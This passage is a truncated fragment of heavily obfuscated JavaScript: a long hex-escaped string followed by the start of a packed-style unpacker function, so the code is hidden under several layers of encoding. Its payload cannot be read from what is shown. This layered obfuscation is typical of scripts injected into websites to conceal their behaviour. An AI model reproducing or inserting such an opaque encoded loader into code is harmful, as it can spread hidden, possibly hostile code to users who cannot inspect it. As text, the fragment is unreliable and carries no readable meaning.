x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x4